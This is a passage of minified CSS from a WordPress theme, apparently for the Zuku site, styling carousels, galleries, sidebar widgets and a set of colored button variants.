.post{-webkit-backface-visibility:hidden;-webkit-transition:all 0.4s cubic-bezier(.165,.84,.44,1);transition:all 0.4s cubic-bezier(.165,.84,.44,1);opacity:0;-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2)}.js .nz-nz-recent-posts[data-animate="true"].carousel .post.css-animated{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.js .nz-nz-recent-posts.masonry[data-animate="true"] .post,.js .loop .animation-true .blog-post .post{opacity:0!important;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out;-webkit-backface-visibility:hidden}.js .nz-nz-recent-posts.masonry[data-animate="true"] .post.css-animated,.js .loop .animation-true .blog-post .post.css-animated{opacity:1!important}.nz-image-heading{position:relative;display:table;width:100%}.nz-image-heading img{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:-1}.image-heading-content{display:table-cell;vertical-align:bottom;padding-bottom:5px;text-align:center}.image-heading-content h3{font-size:36px;line-height:46px}.image-heading-content p{font-size:26px;line-height:36px;font-family:Georgia,"Times New Roman",Times,serif;margin-bottom:0;font-style:italic;color:#999}.nz-gallery img{margin:0 auto;display:block}.nz-gallery .gallery-item{display:block;margin:0 auto 2px auto;padding-right:1px;padding-left:1px;position:relative}.nz-gallery.grid .gallery-item{float:left}.nz-gallery a{text-decoration:none;display:block;position:relative}.nz-gallery[data-columns="1"]:not(.carousel) .gallery-item{width:100%}.nz-gallery[data-columns="2"]:not(.carousel) .gallery-item{width:50%}.nz-gallery[data-columns="3"]:not(.carousel) .gallery-item{width:33.33333333%}.nz-gallery[data-columns="4"]:not(.carousel) .gallery-item{width:50%}.nz-gallery[data-columns="5"]:not(.carousel) .gallery-item{width:33.33333333%}.nz-gallery[data-columns="6"]:not(.carousel) .gallery-item{width:33.33333333%}.nz-gallery[data-columns="7"]:not(.carousel) .gallery-item{width:33.33333333%}.nz-gallery[data-columns="8"]:not(.carousel) .gallery-item{width:50%}.nz-gallery[data-columns="9"]:not(.carousel) .gallery-item{width:33.33333333%}.nz-gallery .wp-caption-text{display:none}.gallery-caption{width:100%}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;-ms-touch-action:pan-y;opacity:0}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translateX(0) translateY(0);-ms-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;z-index:5}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease;transition:height 500ms ease}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-pagination{text-align:center;padding:25px 0 0 0}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:2}.owl-controls .owl-page{display:inline-block;width:10px;height:10px;border-radius:10px;box-shadow:inset 0 0 0 2px #cbcbcb;cursor:pointer;margin:0 10px 0 0;position:relative;-webkit-transition:all 300ms ease;transition:all 300ms ease}.owl-controls .owl-page:last-child{margin-right:0}.grabbing{cursor:url(https://zuku.co.ke/wp-content/themes/zuku/images/grabbing.png) 8 8,move}.owl-carousel .item{padding-right:15px;padding-left:15px;text-align:center}.nz-section{background-position:center center;background-repeat:no-repeat;margin-bottom:0;margin:0 auto;position:relative;width:100%;z-index:1;overflow:hidden}.nz-section.animate-true{background-position:0 0;background-repeat:repeat!important;-webkit-background-size:auto!important;-moz-background-size:auto!important;background-size:auto!important}.nz-section-back-video{position:absolute;top:-5px;right:0;min-width:100%;width:100%;height:auto;z-index:-1000;overflow:hidden;display:none}.nz-video-overlay{position:absolute;top:0;right:0;background-position:left top;background-repeat:repeat;width:100%;height:100%;display:none}.nz-video-poster{-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;position:absolute;background-position:center top;background-repeat:no-repeat;width:100%;height:100%;top:0;right:0;position:absolute}.nz-section .parallax-container{top:0;left:0;min-height:100%;width:100%;height:150%;z-index:-1000;overflow:hidden;max-width:none;position:absolute;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;background-position:center center;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nz-section .fixed-container{top:-70px;left:0;min-height:100%;min-height:100vh;height:100%;height:100vh;width:100%;z-index:-1;overflow:hidden;max-width:none;position:absolute;background-attachment:fixed;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;background-position:center top;background-repeat:no-repeat}.nz-section.autoheight-true>.nz-row{margin-left:0;margin-right:0;overflow:hidden}.nz-section.autoheight-true>.nz-row>.col{padding-left:0!important;padding-right:0!important;padding-bottom:1000px!important;margin-bottom:-1000px!important}.col.back-img{padding-left:0!important;padding-right:0!important}.nz-section.autoheight-true .col-inner{min-height:100%;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;background-repeat:no-repeat}.main-content .nz-section .container{width:100%!important}.nz-image-banner{background-position:center center;background-repeat:no-repeat;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important;margin-bottom:0;margin:0 auto;position:relative;z-index:1;overflow:hidden;padding:50px}.nz-image-banner>.one:not(:only-child){margin-bottom:40px}.nz-image-banner .banner-img{text-align:center}.footer-widget-area a:not(.button):not(.ui-slider-handle),.sidebar a:not(.button):not(.ui-slider-handle){-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget{padding-bottom:50px}.widget_title{margin-bottom:35px;padding-bottom:5px;font-size:14px;line-height:24px;position:relative;text-transform:uppercase;color:#999}.footer .widget_title{color:#fff;font-size:14px}.widget_title:before{content:"";display:block;position:absolute;bottom:-2px;left:0;width:35px;height:2px}.widget_tag_cloud .tagcloud a,.post-tags a,.widget_product_tag_cloud .tagcloud a,.projects-tags a{text-decoration:none;display:inline-block;padding:0 15px 0 15px;margin:0 18px 10px 0;color:#777777!important;background-color:#fafafa;border:1px solid #e9e9e9;line-height:25px;font-size:13px!important;-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;position:relative}.post-tags a{background-color:#fff}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.post-tags a:hover,.projects-tags a:hover{color:#333333!important}.widget_tag_cloud .tagcloud a:after,.post-tags a:after,.widget_product_tag_cloud .tagcloud a:after,.projects-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle.png);background-repeat:no-repeat;background-position:right top;content:"";width:16px;height:27px;position:absolute;top:-1px;right:-16px}.post-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle_white.png)}.footer .widget_tag_cloud .tagcloud a,.footer .post-tags a,.footer .widget_product_tag_cloud .tagcloud a{background-color:#363b3f;border:1px solid #595e63}.footer .widget_tag_cloud .tagcloud a:hover,.footer .post-tags a:hover,.footer .widget_product_tag_cloud .tagcloud a:hover{color:#ffffff!important}.footer .widget_tag_cloud .tagcloud a:after,.footer .post-tags a:after,.footer .widget_product_tag_cloud .tagcloud a:after,.footer .projects-tags a:after{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/tag_triangle_footer.png)}.widget_search form,.woocommerce-product-search{position:relative;margin-bottom:0;border:none}.widget_search form fieldset,.woocommerce-product-search fieldset{max-width:100%;margin-bottom:0;border:none}.widget_search input[type="text"],.widget_product_search input[type="search"],.woocommerce-product-search input[type="search"]{height:50px;font-size:inherit}.widget_search input[type="submit"],.widget_product_search input[type="submit"],.woocommerce-product-search input[type="submit"]{text-indent:-2000%;white-space:nowrap;overflow:hidden;border:none;outline:none;position:absolute;top:0;right:0;padding:0;margin:0;box-shadow:none!important;width:50px!important;height:50px;text-indent:-9000em;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png);background-repeat:no-repeat;background-position:center center;background-color:transparent!important;z-index:5;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important}.widget_categories ul,.widget_pages ul,.widget_archive ul,.widget_meta ul{list-style:none;margin:0;padding:0}.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_meta ul li{padding:15px 15px 15px 40px;background-color:#fafafa;margin-bottom:2px}.footer .widget_categories ul li,.footer .widget_pages ul li,.footer .widget_archive ul li,.footer .widget_meta ul li{background-color:rgba(255,255,255,.03)}.widget_categories ul li:last-child,.widget_pages ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border-bottom:none}.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_meta ul li a{color:#777!important;position:relative;display:inline-block;-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer .widget_categories ul li a,.footer .widget_pages ul li a,.footer .widget_archive ul li a,.footer .widget_meta ul li a{color:#fff!important}.widget_categories ul li a:before,.widget_pages ul li a:before,.widget_archive ul li a:before,.widget_meta ul li a:before{display:block;content:"\e8ba";position:absolute;left:-28px;top:50%;width:16px;height:16px;line-height:18px;border-radius:16px;font-size:9px;color:#fff;text-align:center;margin-top:-8px;text-align:center}.widget_categories select,.widget_archive select{width:100%;padding-right:5px}.widget_nav_menu ul,.widget_product_categories ul{list-style:none;margin:0;padding:0;position:relative}.widget_nav_menu li,.widget_product_categories li{padding:15px 20px;background-color:#fafafa;position:relative;border-bottom:2px solid #fff}.widget_nav_menu ul li:last-child,.widget_product_categories ul li:last-child{border-bottom:none}.footer .widget_nav_menu li,.footer .widget_product_categories li{border-bottom:none;text-transform:uppercase;background-color:transparent}.footer .widget_nav_menu li ul li,.footer .widget_product_categories li ul li{background-color:#363b3f}.widget_product_categories ul li span.count{display:inline-block;margin-left:5px}.widget_nav_menu ul ul,.widget_product_categories ul ul{display:none}.widget_nav_menu li[class*=" icon-"]:before,.widget_nav_menu li[class^=icon-]:before{display:none}.widget_product_categories ul li a,.widget_nav_menu ul li a{display:block!important;position:relative!important;padding:0;line-height:24px;-webkit-transition:all 300ms ease;transition:all 300ms ease;outline:none;color:#666!important;font-size:13px}.footer .widget_product_categories ul li a,.footer .widget_nav_menu ul li a{background-color:transparent}.widget_nav_menu>div>ul>li:last-child>a{border-bottom:none}.widget_product_categories ul.children>li>a,.widget_nav_menu ul.sub-menu>li>a{position:relative}.widget_nav_menu ul li>a>span.toggle,.widget_product_categories ul li>a>span.toggle{display:block;position:absolute;top:50%;text-align:center;line-height:30px;height:30px;width:30px;margin-top:-15px;right:0;cursor:pointer;font-size:16px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);color:#ccc;-webkit-transition:all 300ms ease;transition:all 300ms ease}.footer .widget_nav_menu ul li>a>span.toggle,.footer .widget_product_categories ul li>a>span.toggle{color:#fff}.widget_nav_menu ul li>a.animate>span.toggle,.widget_product_categories ul li>a.animate>span.toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.widget_nav_menu ul li>a:only-child>span.toggle,.widget_product_categories ul li>a:only-child>span.toggle{display:none!important}.widget_calendar{width:100%}.widget_calendar table{margin:0;padding:0;width:100%;border:none!important;background-color:#fff;position:relative;border-spacing:0;border-collapse:collapse;vertical-align:middle}.footer .widget_calendar table{background-color:transparent}.widget_calendar caption{margin:0 auto;border-width:1px;border-style:solid;border-color:#e0e0e0;background-color:#fff;width:100%!important}.footer .widget_calendar caption{border-color:rgba(255,255,255,.1);background-color:transparent}.widget_calendar th{font-weight:400;text-align:center;padding:0}.widget_calendar th:first-child{border-left-style:solid;border-left-width:1px;border-left-color:#e0e0e0}.footer .widget_calendar th:first-child{border-left-color:rgba(255,255,255,.1)}.widget_calendar th:last-child{border-right-style:solid;border-right-width:1px;border-right-color:#e0e0e0}.footer .widget_calendar th:last-child{border-right-color:rgba(255,255,255,.1)}.widget_calendar td{border-width:1px;border-style:solid;border-color:#e0e0e0;text-align:center;text-decoration:none;padding:0}.footer .widget_calendar td{border-color:rgba(255,255,255,.1)}.widget_calendar td a{display:block;text-decoration:none;width:100%;height:100%}.widget_calendar td#today{color:#fff;font-weight:700}.footer .widget_calendar td#today{background-color:transparent;color:#fff}.widget_calendar tfoot td.pad{background-color:transparent;border:none;line-height:0;height:0;width:0}.widget_calendar td#prev,.widget_calendar td#next{position:absolute;top:0;left:0;z-index:5;padding-top:0;padding-bottom:0;padding:0;border-width:1px;border-style:solid;border-color:#e0e0e0}.footer .widget_calendar td#prev,.footer .widget_calendar td#next{border-color:rgba(255,255,255,.1)}.widget_calendar td#prev{border-left:none;left:1px}.widget_calendar td#next{left:auto;right:1px;border-right:none}.widget_calendar td#prev a,.widget_calendar td#next a{border:none;outline:none;width:100%;height:inherit;margin:0 auto;display:block}.widget_calendar td#prev span,.widget_calendar td#next span{display:block;height:100%;width:100%;text-align:center}.widget_rss .widget_title a{display:inline;display:inline-block;text-decoration:none}.widget_rss .widget_title a img{margin:0;vertical-align:middle}.widget_rss .widget_title a.rsswidget:first-child{width:14px;height:14px}.widget_rss ul,.widget_nz_recent_entries ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0;padding:0;background-color:#fff}.footer .widget_rss ul,.footer .widget_nz_recent_entries ul,.footer .widget_recent_comments ul,.footer .widget_recent_entries ul{background-color:transparent}.widget_rss ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{margin:0;padding:15px 0 15px 0;position:relative;display:block;border-bottom:1px dashed #eee}.footer .widget_rss ul li,.footer .widget_recent_comments ul li,.footer .widget_recent_entries ul li{border-bottom:1px solid rgba(255,255,255,.1)}.widget_rss a,.widget_nz_recent_entries a,.widget_recent_comments a,.widget_recent_entries a{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:#333!important}.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child,.widget_rss ul li:last-child{border-bottom:none}.widget_rss ul li:last-child,.widget_nz_recent_entries ul li:last-child,.widget_recent_entries ul li:last-child{margin-bottom:0}.widget_recent_entries ul li>*{display:block}.widget_recent_comments ul li{padding-left:40px}.widget_recent_comments ul li:before{display:block;content:"\e7fd";font-size:18px;width:30px;height:30px;line-height:30px;position:absolute;top:20px;left:0;text-align:center;color:#eaeaea}.widget_recent_entries ul li:before{display:block;content:"";width:10px;height:10px;line-height:10px;position:absolute;top:50%;margin-top:-5px;left:0;text-align:center}.footer .widget_recent_comments ul li:before{color:#afb0b2}.footer .widget_nz_recent_entries a:hover{color:#ffffff!important}.flickr_badge_image{float:left;position:relative}.flickr_badge_image img{margin-bottom:0}.flickr_badge_image a{display:block;width:100%;height:100%}.photos_from_flickr .flickr_badge_image{width:23.5%;height:23.5%;margin-right:2%;margin-bottom:2%}.photos_from_flickr #flickr_badge_image4,.photos_from_flickr #flickr_badge_image8{margin-right:0}.photos_from_flickr #flickr_badge_image5,.photos_from_flickr #flickr_badge_image10{margin-right:2%;margin-bottom:2%}.widget_twitter ul{list-style:none;margin:0;padding:0}.widget_twitter ul li{padding:20px 0 20px 80px;border-bottom:1px solid #eee;position:relative;min-height:80px}.footer .widget_twitter ul li{border-bottom:1px solid rgba(255,255,255,.1)}.widget_twitter ul li:before{display:block;content:"\e76d";font-size:18px;position:absolute;top:27px;left:0;width:56px;height:66px;border-radius:0;line-height:66px;text-align:center;box-shadow:inset 0 0 0 2px #eee}.footer .widget_twitter ul li:before{color:#ffffff!important;box-shadow:inset 0 0 0 2px #595e63}.widget_twitter ul li:last-child{border-bottom:none}.widget_twitter ul li a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget_twitter ul li p{margin-bottom:0}.widget_twitter ul li a.tweet-author{font-weight:700}.widget_twitter ul li a.tweet-time{margin-top:3px;display:block}.widget_twitter ul li a.tweet-time{color:#999!important;font-weight:700;font-size:12px}.widget_facebook .fb-like-box,.widget_facebook .fb-like-box span,.widget_facebook .fb-like-box span iframe{width:100%!important;max-width:100%!important;border-bottom-color:#e0e0e0}.widget_reglog #registration-form,.widget_reglog #password-form{display:none}#loginform p{margin-bottom:0}#loginform .login-submit{padding-top:5px}.widget_mailchimp .mailchimp-subtitle{padding-bottom:25px}.widget_mailchimp .mailchimp-description{padding-top:15px}.widget_mailchimp form,.nz-mailchimp form{margin-bottom:0;position:relative;text-align:center}.widget_mailchimp form>.icon{position:absolute;top:14px;z-index:55;font-size:18px;left:18px;color:gray}#mc-embedded-subscribe{width:100%}#mce-EMAIL{font-size:inherit;padding-left:50px}.widget_nz_recent_entries li.post{position:relative;padding:20px 0;min-height:114px;border-bottom:1px solid #eee}.widget_nz_recent_entries .post .post-date-custom{top:20px;display:block;position:absolute;left:0;color:#999;font-size:14px;line-height:24px;text-align:center;padding:7px 0;width:60px}.footer .widget_nz_recent_entries .post .post-date-custom{color:#fff}.widget_nz_recent_entries .post .post-date-custom>span:first-child{font-size:26px;line-height:35px;height:30px;display:block}.widget_nz_recent_entries .post .post-date-custom>span:last-child{font-size:11px;line-height:15px;height:20px;text-transform:uppercase;display:block}.footer .widget_nz_recent_entries li.post{border-bottom:1px solid rgba(255,255,255,.1)}.footer .widget .widget-post-category a:not(.button),.footer .widget .widget-post-category{color:#6b6f71!important}.footer .widget .widget-post-category a:not(.button):hover{color:#fff!important}.widget_nz_recent_entries li.post:last-child{border-bottom:none}.widget_nz_recent_entries .widget-post-date{color:#999!important;font-weight:700;font-size:12px}.widget_nz_recent_entries .post-title{margin-bottom:3px;display:block;font-size:14px;line-height:24px;position:relative;top:-3px}.footer .widget_nz_recent_entries .post-title{color:#bdbfc1!important}.widget_nz_recent_entries .nz-thumbnail{width:70px;height:70px;overflow:hidden;position:absolute;top:20px;left:0}.widget_nz_recent_entries .post-body{padding-left:80px!important;padding-bottom:0!important;padding-top:0!important;padding-right:0!important;background-color:transparent!important;top:-3px;position:relative;border-bottom:none!important;box-shadow:none!important}.recent-projects>.post{width:32%;margin-right:2%;margin-bottom:2%;float:left}.recent-projects>.post:nth-child(3n+3){margin-right:0%}.recent-projects .nz-overlay-before{background-color:transparent!important}.recent-projects .nz-overlay-before:after{display:none}.nz-schedule ul{list-style:none;margin:0;padding:0}.footer .nz-schedule ul{background-color:transparent;padding:0}.nz-schedule li{padding:15px 0;border-bottom:1px solid #eee;font-size:14px}.footer .nz-schedule li{border-bottom-color:rgba(255,255,255,.1);color:#afb0b2}.nz-schedule ul li:last-child{border-bottom:none}.nz-schedule li div:first-child{float:left}.nz-schedule li div:last-child{float:right}.page-content-wrap .widget_icl_lang_sel_widget li a,.page-content-wrap .widget_icl_lang_sel_widget li a:visited{height:50px;padding:0 20px!important;color:#777!important;background-color:#fafafa;line-height:50px!important;text-transform:uppercase}.page-content-wrap .footer .widget_icl_lang_sel_widget li a,.page-content-wrap .footer .widget_icl_lang_sel_widget li a:visited{color:#fff;background-color:rgba(255,255,255,.03)}.page-content-wrap .widget_icl_lang_sel_widget li ul a,.page-content-wrap .widget_icl_lang_sel_widget li ul a:visited{border-top:none}.page-content-wrap .widget_icl_lang_sel_widget li a:hover{color:#333!important}.page-content-wrap .widget_icl_lang_sel_widget .lang_sel_sel:before{line-height:50px;height:50px;width:50px;right:0}.page-content-wrap .widget_icl_lang_sel_widget.animated .lang_sel_sel:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.button,button,input[type="reset"],input[type="submit"],input[type="button"],.wc-proceed-to-checkout a,.single_add_to_cart_button{outline:none;border:none;color:#fff;text-transform:uppercase;position:relative;display:inline-block;margin:0 0 5px 0;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;box-shadow:2px 2px 1px 0 rgba(0,0,0,.1)}.button.full-true{width:100%;margin-left:0px!important}.button+.button{margin-left:15px}.button-ghost{background-color:transparent;-webkit-transition:all 300ms ease;transition:all 300ms ease}.button-normal,button,input[type="reset"],input[type="submit"],input[type="button"],.wc-proceed-to-checkout a{-webkit-transition:all 300ms ease;transition:all 300ms ease}.button-3d.button{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.button.small{padding:3px 15px;font-size:12px;line-height:22px}.button.medium,button,input[type="reset"],input[type="submit"],input[type="button"],.wc-proceed-to-checkout a,.single_add_to_cart_button{padding:10px 24px;font-size:13px;line-height:22px}.button.large{padding:14px 34px;font-size:14px;line-height:24px}.button.square,button,input[type="reset"],input[type="submit"],input[type="button"],.wc-proceed-to-checkout a{border-radius:0}.button.rounded{border-radius:3px}.button.round{border-radius:250px}.button .btn-icon{display:inline-block;margin-right:10px;position:relative;top:2px;font-size:120%}.button.icon-true.animate-true.anim-type-ghost .btn-icon{margin-right:0}.button.icon-true.animate-false .txt{margin-left:5px}.animate-false.button-normal.hover-opacity:hover{opacity:.7}.animate-false.button-3d:hover{top:2px}.blue.button-normal{background:#1689e2;background:-moz-linear-gradient(top,#1689e2 0%,#1373c1 100%);background:-webkit-linear-gradient(top,#1689e2 0%,#1373c1 100%);background:linear-gradient(to bottom,#1689e2 0%,#1373c1 100%)}.animate-false.blue.button-normal.hover-fill:hover{background:#126cb5;background:-moz-linear-gradient(top,#1689e2 0%,#126cb5 100%);background:-webkit-linear-gradient(top,#1689e2 0%,#126cb5 100%);background:linear-gradient(to bottom,#1689e2 0%,#126cb5 100%)}.blue.button-ghost{box-shadow:inset 0 0 0 2px #1689e2;color:#1689e2}.blue.button-3d{background-color:#1689e2;box-shadow:0 4px #147ccd}.animate-false.blue.button-3d:hover{box-shadow:0 2px #147ccd}.turquoise.button-normal{background:#00c1cf;background:-moz-linear-gradient(top,#00c1cf 0%,#00AFBF 100%);background:-webkit-linear-gradient(top,#00c1cf 0%,#00AFBF 100%);background:linear-gradient(to bottom,#00c1cf 0%,#00AFBF 100%)}.animate-false.turquoise.button-normal.hover-fill:hover{background:#01a1b0;background:-moz-linear-gradient(top,#00c1cf 0%,#01a1b0 100%);background:-webkit-linear-gradient(top,#00c1cf 0%,#01a1b0 100%);background:linear-gradient(to bottom,#00c1cf 0%,#01a1b0 100%)}.turquoise.button-ghost{box-shadow:inset 0 0 0 2px #00c1cf;color:#00c1cf}.turquoise.button-3d{background-color:#00c1cf;box-shadow:0 4px #00adc5}.animate-false.turquoise.button-3d:hover{box-shadow:0 2px #00adc5}.pink.button-normal{background:#fe6c61;background:-moz-linear-gradient(top,#fe6c61 0%,#f0675d 100%);background:-webkit-linear-gradient(top,#fe6c61 0%,#f0675d 100%);background:linear-gradient(to bottom,#fe6c61 0%,#f0675d 100%)}.animate-false.pink.button-normal.hover-fill:hover{background:#e36258;background:-moz-linear-gradient(top,#fe6c61 0%,#e36258 100%);background:-webkit-linear-gradient(top,#fe6c61 0%,#e36258 100%);background:linear-gradient(to bottom,#fe6c61 0%,#e36258 100%)}.pink.button-ghost{box-shadow:inset 0 0 0 2px #fe6c61;color:#fe6c61}.pink.button-3d{background-color:#fe6c61;box-shadow:0 4px #ea584d}.animate-false.pink.button-3d:hover{box-shadow:0 2px #ea584d}.violet.button-normal{background:#8d6dc4;background:-moz-linear-gradient(top,#8d6dc4 0%,#8365b6 100%);background:-webkit-linear-gradient(top,#8d6dc4 0%,#8365b6 100%);background:linear-gradient(to bottom,#8d6dc4 0%,#8365b6 100%)}.animate-false.violet.button-normal.hover-fill:hover{background:#795da9;background:-moz-linear-gradient(top,#8d6dc4 0%,#795da9 100%);background:-webkit-linear-gradient(top,#8d6dc4 0%,#795da9 100%);background:linear-gradient(to bottom,#8d6dc4 0%,#795da9 100%)}.violet.button-ghost{box-shadow:inset 0 0 0 2px #8d6dc4;color:#8d6dc4}.violet.button-3d{background-color:#8d6dc4;box-shadow:0 4px #7959b0}.animate-false.violet.button-3d:hover{box-shadow:0 2px #7959b0}.peacoc.button-normal{background:#4cadc9;background:-moz-linear-gradient(top,#4cadc9 0%,#48a2bc 100%);background:-webkit-linear-gradient(top,#4cadc9 0%,#48a2bc 100%);background:linear-gradient(to bottom,#4cadc9 0%,#48a2bc 100%)}.animate-false.peacoc.button-normal.hover-fill:hover{background:#4295ad;background:-moz-linear-gradient(top,#4cadc9 0%,#4295ad 100%);background:-webkit-linear-gradient(top,#4cadc9 0%,#4295ad 100%);background:linear-gradient(to bottom,#4cadc9 0%,#4295ad 100%)}.peacoc.button-ghost{box-shadow:inset 0 0 0 2px #4cadc9;color:#4cadc9}.peacoc.button-3d{background-color:#4cadc9;box-shadow:0 4px #3899b5}.animate-false.peacoc.button-3d:hover{box-shadow:0 2px #3899b5}.chino.button-normal{background:#cec2ab;background:-moz-linear-gradient(top,#cec2ab 0%,#beb39f 100%);background:-webkit-linear-gradient(top,#cec2ab 0%,#beb39f 100%);background:linear-gradient(to bottom,#cec2ab 0%,#beb39f 100%)}.animate-false.chino.button-normal.hover-fill:hover{background:#b3a996;background:-moz-linear-gradient(top,#cec2ab 0%,#b3a996 100%);background:-webkit-linear-gradient(top,#cec2ab 0%,#b3a996 100%);background:linear-gradient(to bottom,#cec2ab 0%,#b3a996 100%)}.chino.button-ghost{box-shadow:inset 0 0 0 2px #cec2ab;color:#cec2ab}.chino.button-3d{background-color:#cec2ab;box-shadow:0 4px #bdae97}.animate-false.chino.button-3d:hover{box-shadow:0 2px #bdae97}.mulled_wine.button-normal{background:#50485b;background:-moz-linear-gradient(top,#50485b 0%,#453f4f 100%);background:-webkit-linear-gradient(top,#50485b 0%,#453f4f 100%);background:linear-gradient(to bottom,#50485b 0%,#453f4f 100%)}.animate-false.mulled_wine.button-normal.hover-fill:hover{background:#393341;background:-moz-linear-gradient(top,#50485b 0%,#393341 100%);background:-webkit-linear-gradient(top,#50485b 0%,#393341 100%);background:linear-gradient(to bottom,#50485b 0%,#393341 100%)}.mulled_wine.button-ghost{box-shadow:inset 0 0 0 2px #50485b;color:#50485b}.mulled_wine.button-3d{background-color:#50485b;box-shadow:0 4px #3c3447}.animate-false.mulled_wine.button-3d:hover{box-shadow:0 2px #3c3447}.vista_blue.button-normal{background:#75d69c;background:-moz-linear-gradient(top,#75d69c 0%,#6ec892 100%);background:-webkit-linear-gradient(top,#75d69c 0%,#6ec892 100%);background:linear-gradient(to bottom,#75d69c 0%,#6ec892 100%)}.animate-false.vista_blue.button-normal.hover-fill:hover{background:#67ba88;background:-moz-linear-gradient(top,#75d69c 0%,#67ba88 100%);background:-webkit-linear-gradient(top,#75d69c 0%,#67ba88 100%);background:linear-gradient(to bottom,#75d69c 0%,#67ba88 100%)}.vista_blue.button-ghost{box-shadow:inset 0 0 0 2px #75d69c;color:#75d69c}.vista_blue.button-3d{background-color:#75d69c;box-shadow:0 4px #61c288}.animate-false.vista_blue.button-3d:hover{box-shadow:0 2px #61c288}.black.button-normal{background:#3f3f3f;background:-moz-linear-gradient(top,#3f3f3f 0%,#2a2a2a 100%);background:-webkit-linear-gradient(top,#3f3f3f 0%,#2a2a2a 100%);background:linear-gradient(to bottom,#3f3f3f 0%,#2a2a2a 100%)}.animate-false.black.button-normal.hover-fill:hover{background:#161616;background:-moz-linear-gradient(top,#3f3f3f 0%,#161616 100%);background:-webkit-linear-gradient(top,#3f3f3f 0%,#161616 100%);background:linear-gradient(to bottom,#3f3f3f 0%,#161616 100%)}.black.button-ghost{box-shadow:inset 0 0 0 2px #2a2a2a;color:#2a2a2a}.black.button-3d{background-color:#2a2a2a;box-shadow:0 4px #161616}.animate-false.black.button-3d:hover{box-shadow:0 2px #161616}.grey.button-normal{background:#c3c3c3;background:-moz-linear-gradient(top,#c3c3c3 0%,#b6b5b5 100%);background:-webkit-linear-gradient(top,#c3c3c3 0%,#b6b5b5 100%);background:linear-gradient(to bottom,#c3c3c3 0%,#b6b5b5 100%)}.animate-false.grey.button-normal.hover-fill:hover{background:#a9a9a9;background:-moz-linear-gradient(top,#c3c3c3 0%,#a9a9a9 100%);background:-webkit-linear-gradient(top,#c3c3c3 0%,#a9a9a9 100%);background:linear-gradient(to bottom,#c3c3c3 0%,#a9a9a9 100%)}.grey.button-ghost{box-shadow:inset 0 0 0 2px #c3c3c3;color:#999}.grey.button-3d{background-color:#c3c3c3;box-shadow:0 4px #b3b3b3}.animate-false.grey.button-3d:hover{box-shadow:0 2px #b3b3b3}.orange.button-normal{background:#f7c208;background:-moz-linear-gradient(top,#f7c208 0%,#e9b708 100%);background:-webkit-linear-gradient(top,#f7c208 0%,#e9b708 100%);background:linear-gradient(to bottom,#f7c208 0%,#e9b708 100%)}.animate-false.orange.button-normal.hover-fill:hover{background:#dbac09;background:-moz-linear-gradient(top,#f7c208 0%,#dbac09 100%);background:-webkit-linear-gradient(top,#f7c208 0%,#dbac09 100%);background:linear-gradient(to bottom,#f7c208 0%,#dbac09 100%)}.orange.button-ghost{box-shadow:inset 0 0 0 2px #f7c208;color:#f7c208}.orange.button-3d{background-color:#f7c208;box-shadow:0 4px #ddac01}.animate-false.orange.button-3d:hover{box-shadow:0 2px #ddac01}.sky.button-normal{background:#5aa1e3;background:-moz-linear-gradient(top,#5aa1e3 0%,#5495d1 100%);background:-webkit-linear-gradient(top,#5aa1e3 0%,#5495d1 100%);background:linear-gradient(to bottom,#5aa1e3 0%,#5495d1 100%)}.animate-false.sky.button-normal.hover-fill:hover{background:#4e8ac1;background:-moz-linear-gradient(top,#5aa1e3 0%,#4e8ac1 100%);background:-webkit-linear-gradient(top,#5aa1e3 0%,#4e8ac1 100%);background:linear-gradient(to bottom,#5aa1e3 0%,#4e8ac1 100%)}.sky.button-ghost{box-shadow:inset 0 0 0 2px #5aa1e3;color:#5aa1e3}.sky.button-3d{background-color:#5aa1e3;box-shadow:0 4px 